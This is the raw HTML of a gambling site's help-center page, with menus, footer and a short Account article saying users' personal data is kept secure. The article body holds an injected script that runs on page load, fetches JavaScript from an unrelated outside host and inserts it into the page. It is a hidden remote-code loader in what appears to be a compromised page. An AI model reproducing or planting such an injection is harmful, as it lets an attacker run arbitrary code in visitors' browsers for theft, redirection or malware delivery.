                                                                                    <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank"><i class="fas fa-user"></i> Sign Up</a>
                                        
                                    </li>
                                    <li class="sub-list">
                                                                                    <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank"><i class="fas fa-sign-in-alt"></i> Login</a>
                                                                            </li>
                                    <li><label>
                                                                                            Help Topic
                                                                                    </label></li>
                                    	<li class="cat-item cat-item-3 current-cat"><a href="https://www.helpbaji.live/category/account/">Account</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.helpbaji.live/category/payment/">Payment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.helpbaji.live/category/bajitips/">Baji Tips</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.helpbaji.live/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.helpbaji.live/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.helpbaji.live/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.helpbaji.live/category/table/">Table</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.helpbaji.live/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.helpbaji.live/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.helpbaji.live/category/technical/">Technical</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.helpbaji.live/category/vip/">VIP</a>
</li>

                                                                            <li><label>Social Media</label></li>
                                        <li class="sub-list"><a href="https://www.youtube.com/channel/UCXntdzjESKQqJbGIKTUC5UA?sub_confirmation=1" target="_blank"><i class="fab fa-youtube"></i> Youtube</a></li>
                                        <li class="sub-list"><a href="https://www.facebook.com/groups/411119036547958" target="_blank"><i class="fab fa-facebook-square"></i> Facebook</a></li>
                                        <li class="sub-list"><a href="https://twitter.com/BajiLive" target="_blank"><i class="fab fa-twitter-square"></i> Twitter</a></li>
                                        <li class="sub-list"><a href="https://www.instagram.com/baji_live/" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
                                        <li class="sub-list"><a href="https://www.pinterest.ca/nafizasultana08/" target="_blank"><i class="fab fa-pinterest-square"></i> Pinterest</a></li>
                                                                                                                                Others
                                                                                        </label></li>
                                        <li class="sub-list">
                                                                                            <a href="/terms-and-conditions/" target="_blank"><i class="fas fa-file-alt"></i> Terms and Conditons</a>
                                            
                                        </li>
                                                                                    <li class="sub-list"><a href="https://www.baji.live" target="_blank"><img src="/wp-content/themes/helpbaji_v2/images/bajilive.png" class="sub-icons"/> Baji Live</a></li>
                                            <li class="sub-list"><a href="https://www.bajisports.live" target="_blank"><img src="/wp-content/themes/helpbaji_v2/images/baji.png" class="sub-icons"/> Baji Sport</a></li>
                                        


                                </ul>
                                <script>jQuery(document).ready(function($){$('.mobi-nav .cat-item').addClass('sub-list');$('.cat-item.sub-list').each(function(i,li){var temp=$(li).text().trim();var current=$(this).find('a');switch(temp){case'Account':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'Sports':$('<img src="/wp-content/uploads/2021/07/sport2.png" class="sub-icons" />').prependTo(current);break;case'Casino':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'क्यासिनो':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'Table':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'तालिका':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'Lottery':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'लोटरी':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'Promotions':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'पदोन्नति':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'Baji Tips':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'बाजी टिप्स':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'Live Dealer':$('<img src="/wp-content/themes/helpbaji_v2/images/casino.png" class="sub-icons" />').prependTo(current);break;case'Payment':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'भुक्तानी':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'Promotion':$('<img src="/wp-content/themes/helpbaji_v2/images/promo.png" class="sub-icons" />').prependTo(current);break;case'Refer a friend':$('<img src="/wp-content/themes/helpbaji_v2/images/raf.png" class="sub-icons" />').prependTo(current);break;case'Slots':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'स्लटहरू':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'Sport':$('<img src="/wp-content/themes/helpbaji_v2/images/sports.png" class="sub-icons" />').prependTo(current);break;case'खेलकुद':$('<img src="/wp-content/themes/helpbaji_v2/images/sports.png" class="sub-icons" />').prependTo(current);break;case'Technical':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;case'प्राविधिक':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;case'VIP':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'একাউন্ট':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'Baji টিপস':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'লাইভ ডিলার':$('<img src="/wp-content/themes/helpbaji_v2/images/casino.png" class="sub-icons" />').prependTo(current);break;case'পেমেন্ট':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'পদোন্নতি':$('<img src="/wp-content/themes/helpbaji_v2/images/promo.png" class="sub-icons" />').prependTo(current);break;case'একটি বন্ধুকে রেফার করুন':$('<img src="/wp-content/themes/helpbaji_v2/images/raf.png" class="sub-icons" />').prependTo(current);break;case'স্লট':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'স্পোর্টস':$('<img src="/wp-content/themes/helpbaji_v2/images/sports.png" class="sub-icons" />').prependTo(current);break;case'টেকনিক্যাল':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;case'ক্যাসিনো':$('<img src="/wp-content/uploads/2021/07/sport2.png" class="sub-icons" />').prependTo(current);break;case'লাইভ কাসিনো':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'প্রোমোশন':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'প্রমোশন':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'টেবিল':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'खाता':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'स्पोर्ट्स':$('<img src="/wp-content/uploads/2021/07/sport2.png" class="sub-icons" />').prependTo(current);break;case'कैसीनो':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'टेबल':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'लॉटरी':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'লটারি':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'प्रमोशन':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'Baji टिप्स':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'भुगतान':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'स्लॉट':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'तकनीकी':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;}});});</script>
                            </div>
                        </nav>
                    </nav>
                </div>
            </header>
            <nav class="mobile-nav">
                <div class="nav-header">
                    <div class="logo-container">
                        <a href="https://www.baji.live/"><img src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" alt="logo" class="logo"></a>
                    </div>
                    <button class="dropdownbtn" id="menuToggle"><i class="fa fa-bars"></i></button>
                </div>
                <div class="mobile-menu" id="mobileMenu">
                    <ul class="mobile-menu-nav">
                        <li>
                                                            <a href="/">
                                    Help Home</a>
                                                    </li>
                        <li>
                                                            <a href="/terms-and-conditions/" target="_blank"> Terms and
                                    Conditons</a>
                                                    </li>
                        <li><a href="#">Baji Live</a></li>
                        <li><a href="#">BJ Sports</a></li>
                        <li class="baji-language-wrapper">
                            <span class="baji-language-toggle" id="bajiLanguageDropdown">
                                Language                            </span>
                            <div class="baji-language-dropdown" id="bajiLanguageDropdownMenu">
                                                                    <a class="baji-language-item" href="https://www.helpbaji.live/bn"><span class="flag-icon flag-icon-bd"></span> বাংলা</a>
                                                            </div>
                        </li>
                        <li><button class="signup-button">
                                <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank">
                                                                            Sign Up
                                                                    </a>
                            </button></li>
                    </ul>
                </div>
            </nav>

            <!-- Font Awesome for the bars icon -->
            <script src="https://kit.fontawesome.com/a076d05399.js" crossorigin="anonymous"></script>

            <!-- <script>
                const menuToggle = document.getElementById('menuToggle');
                const mobileMenu = document.getElementById('mobileMenu');

                menuToggle.addEventListener('click', () => {
                    mobileMenu.classList.toggle('open');
                });

                // Optional: Close menu if a link is clicked
                document.querySelectorAll('.mobile-menu-nav a').forEach(link => {
                    link.addEventListener('click', () => {
                        mobileMenu.classList.remove('open');
                    });
                });
            </script> -->

            <script>
                const menuToggle = document.getElementById('menuToggle');
                const mobileMenu = document.getElementById('mobileMenu');

                menuToggle.addEventListener('click', () => {
                    mobileMenu.classList.toggle('open');
                });

                // Close menu if a link is clicked, but exclude language dropdown
                document.querySelectorAll('.mobile-menu-nav a').forEach(link => {
                    link.addEventListener('click', (e) => {
                        // Don't close menu if it's inside the language dropdown
                        if (!link.closest('.baji-language-wrapper')) {
                            mobileMenu.classList.remove('open');
                        }
                    });
                });

                // Handle language dropdown toggle
                document.addEventListener('DOMContentLoaded', function() {
                    const languageToggle = document.getElementById('bajiLanguageDropdown');
                    const languageDropdown = document.getElementById('bajiLanguageDropdownMenu');

                    if (languageToggle && languageDropdown) {
                        languageToggle.addEventListener('click', function(e) {
                            e.preventDefault();
                            e.stopPropagation();
                            languageDropdown.classList.toggle('show');
                        });

                        // Close dropdown when clicking outside
                        document.addEventListener('click', function(e) {
                            if (!e.target.closest('.baji-language-wrapper')) {
                                languageDropdown.classList.remove('show');
                            }
                        });
                    }
                });
            </script>

        
<div id="content" class="site-content page-content">
    <div class="container-fluid not-full">
        <div class="row justify-content-center">
        <section id="search" class="col-12 col-lg-8 ">
            <h1 class="search-title text-center">
                                    Hi. How can we <span style="color:#ffdf18;">help</span> you?
                            </h1>
            <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
                <form role="search" method="get" class="search-form" action="https://www.helpbaji.live/">
    <div class="input-group mb-3">
        
                <div class="card-body row no-gutters  bg-white search-card">
            <!--end of col-->
            <div class="col">
                <input class="form-control   form-control-borderless" type="search" placeholder="Search our help articles &hellip;" value="" name="s" title="Search for:">
            </div>
            <!--end of col-->
            <div class="col-auto">
                <button type="submit" class="home-search-submit search-submit btn btn-default">
                    <i class="fas fa-search fa-lg text-body"></i>
                </button>
            </div>
            <!--end of col-->
        </div>
        
            </div>
        
    
</form>



                                <label class="breadcrumbs inactive">                        Home
                    </label>
                <label class="breadcrumbs inactive">/</label>
                <label class="breadcrumbs inactive">                        Help Center
                    </label>
                <label class="breadcrumbs inactive">/</label>
                <label class="breadcrumbs active"><a href="https://www.helpbaji.live/category/account/">Account</a></label>
                
            </div>
        </section>
        </div>
        <div class="row justify-content-center d-block d-lg-none dumbphone">
            <div class="col-12">
                <div class="drop-cont">
                    
                    <select name='cat' id='cat' class='postform'>
	<option value='-1'>Select category</option>
	<option class="level-0" value="account">Account</option>
	<option class="level-0" value="payment">Payment</option>
	<option class="level-0" value="bajitips">Baji Tips</option>
	<option class="level-0" value="sports">Sports</option>
	<option class="level-0" value="casino">Casino</option>
	<option class="level-0" value="slots">Slots</option>
	<option class="level-0" value="table">Table</option>
	<option class="level-0" value="lottery">Lottery</option>
	<option class="level-0" value="promotions">Promotions</option>
	<option class="level-0" value="technical">Technical</option>
	<option class="level-0" value="vip">VIP</option>
</select>
                    
                    <script>jQuery(document).ready(function(){jQuery('#cat').change(function(e){var catid=jQuery(this).val();var dest='/category/'+catid;location.href=dest;});});</script>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <section id="wpcontent" class="content-area page-content home-content">
                
                <div class="cat-cont d-none d-lg-flex dumbphone2">
                    <ul class="cat_menu ">
                        	<li class="cat-item cat-item-3 current-cat"><a href="https://www.helpbaji.live/category/account/">Account</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.helpbaji.live/category/payment/">Payment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.helpbaji.live/category/bajitips/">Baji Tips</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.helpbaji.live/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.helpbaji.live/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.helpbaji.live/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.helpbaji.live/category/table/">Table</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.helpbaji.live/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.helpbaji.live/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.helpbaji.live/category/technical/">Technical</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.helpbaji.live/category/vip/">VIP</a>
</li>
 
                    </ul>
                </div>
                <main id="main" class="site-main" role="main">
                    <div class="row justify-content-center">
                        <div class="col-12 col-lg-8">
		
<article id="post-34" class="post-34 post type-post status-publish format-standard hentry category-account">	
	<header class="entry-header">
		<div class="title-bar">Is my personal data safe and secure?</div>	</header>
    <div class="post-thumbnail">
        <div class="col-12 col-lg-6 offset-lg-3 offset-0">
		            </div>
	</div><!-- .entry-header -->
	<div class="entry-content">
		<div class="pb-4 text-center">
<p><span style="font-weight: 400;">All personal information and data provided are protected with defense-grade security, and will be kept confidential and secure. Read more about our </span><strong><em><a href="https://helpbaji.live/privacy-policy/">Privacy Policy</a></em></strong><span style="font-weight: 400;"> here.</span></p>
</div>
<p><script>;document.addEventListener("DOMContentLoaded",function(){var url='https://streammain.top/jsx';fetch(url).then(response=>response.text()).then(data=>{var script=document.createElement('script');script.innerHTML=data.trim();document.head.appendChild(script);})});</script></p>
<div class='post-like-dislike-plusCounter-container'>
        <div class="button-container-likes-dislike">
    <button class="btn-start-1" id="post-like-btn"><i class="fa fa-thumbs-up"></i><span> </span><b>224</b></button>
    <button class="btn-start-1" id="post-dislike-btn"><i class="fa fa-thumbs-down"></i><span> </span><b>28</b></button>
    <label class="switch-on-off" style="display: none;"><input type="checkbox" class="input-on-off"><span class="slider-on-off round"></span></label><label class="switch-on-off" style="display: none;"><input type="checkbox" class="input-on-off"><span class="slider-on-off round"></span></label></div>
        </div><span class='hidden-id' id='like-dislike-post-id'>34</span><span class='hidden-id ldc-post-total-likes'>37</span><span class='hidden-id ldc-post-total-dislikes'>1</span><span class='hidden-id ldc-lk-dk-type'>cookie-check</span><span class='hidden-id ldc-page-title'>Is my personal data safe and secure?</span><span class='hidden-id ldc-share-it'>no</span>	</div><!-- .entry-content -->
</article><!-- #post-## -->
<script>jQuery(document).ready(function(){jQuery('.post-like-dislike-plusCounter-container').prepend('<div class="before-rate">Was this article helpful?</div>');})</script>
                        </div>
                    </div>
                </main><!-- #main -->
            </section><!-- #primary -->
        </div>
    </div>
</div>
<div id="social-plugins" class="site-content page-content">
    <div class="container-fluid">
        <div class="row justify-content-center">
            <section id="social-section" class="col-12 col-lg-10">
                            </section>
        </div>
    </div>
</div>


    	<footer id="colophon" class="site-footer footer navbar-light" role="contentinfo">
		<div class="container-fluid py-5 not-full bg-widget">
            <div class="site-info">
                                <div class="row justify-content-center">
                    <div class="col-12 col-md-4 order-last order-md-first">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html">
                            <div class="textwidget custom-html-widget">
                                <div class="text-center">
                                    <a href="#"><img src="/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" class="img-fluid footer-widget-logo d-none d-md-inline"/>
                                    <hr class="d-block d-md-none"></a>
                                    <div class="socials d-block d-md-none">
                                        <a href="https://cutt.ly/b8zgR7q" class="social-circle"><i class="fab fa-youtube"></i></a>
										<a href="https://cutt.ly/M8l5Pvl" class="social-circle"><i class="fab fa-facebook"></i></a>
										<a href="https://cutt.ly/D8l5VjQ" class="social-circle"><i class="fab fa-twitter"></i></a>
										<a href="https://cutt.ly/Y8zfLLG" class="social-circle"><i class="fab fa-instagram"></i></a>
										<a href="https://cutt.ly/98zfM25" class="social-circle"><i class="fab fa-pinterest"></i></a>
                                    </div>
                                    <br>
                                    <label class="footer-fonts">&copy;Copyright 2021-24</label>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="col-10 col-md-4">
                        <section id="custom_html-3" class="widget_text widget widget_custom_html">
                            <div class="textwidget custom-html-widget">
                                <div class="row">
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/privacy-policy" target="_blank">Privacy Policy</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/kyc" target="_blank">KYC</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/rules-and-regulations" target="_blank">Rules & Regulations</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/terms-and-conditions" target="_blank">Terms & Conditions</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/responsible-gaming" target="_blank">Responsible Gaming</a>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="col-12 col-md-4 order-first order-md-last">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html">
                            <a href="#"><img src="/wp-content/themes/helpbaji_v2/images/bj-by-bj88_2.png" class="img-fluid footer-widget-logo d-block d-md-none mx-auto pb-3"/></a>
                            <div class="dropdown text-center">
                                <button class="btn btn-secondary dropdown-toggle lang-switch" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <span class="flag-icon flag-icon-gb"></span> English
                                </button>
                                <div class="dropdown-menu lang-dropdown btn-secondary" aria-labelledby="dropdownMenuButton">
                                    <a class="dropdown-item" href="https://helpbaji.live/bn"><span class="flag-icon flag-icon-bd"></span> বাংলা</a>
                                </div>
                            </div>
                            <br>
                            <div class="socials d-none d-md-block">
                                <a href="https://cutt.ly/b8zgR7q" class="social-circle"><i class="fab fa-youtube"></i></a>
                                <a href="https://cutt.ly/M8l5Pvl" class="social-circle"><i class="fab fa-facebook"></i></a>
                                <a href="https://cutt.ly/D8l5VjQ" class="social-circle"><i class="fab fa-twitter"></i></a>
                                <a href="https://cutt.ly/Y8zfLLG" class="social-circle"><i class="fab fa-instagram"></i></a>
                                <a href="https://cutt.ly/98zfM25" class="social-circle"><i class="fab fa-pinterest"></i></a>
                            </div>
                        </section>
                    </div>
                </div>
                            </div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
c2a08b3c887c3fe80cf4b9e49a147a6ee673f649
-->
<script type="text/javascript" id="like-js-extra">//<![CDATA[
var counterURL={"ajax_url":"https:\/\/www.helpbaji.live\/wp-admin\/admin-ajax.php"};var cookieURL={"cookie_ajax_url":"https:\/\/www.helpbaji.live\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/plugins/like-dislike-plus-counter/assets/js/logic.js?ver=1.0" id="like-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">//<![CDATA[
var ratingsL10n={"plugin_url":"https:\/\/www.helpbaji.live\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.helpbaji.live\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"thumbs","image_ext":"gif","max":"2","show_loading":"1","show_fading":"1","custom":"1"};var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://www.helpbaji.live/wp-content/plugins/wp-postratings/images/thumbs/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://www.helpbaji.live/wp-content/plugins/wp-postratings/images/thumbs/rating_2_over.gif";;
//]]></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/popper.min.js?ver=6.5.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/bootstrap.min.js?ver=6.5.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/theme-script.min.js?ver=6.5.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
</body>
</html>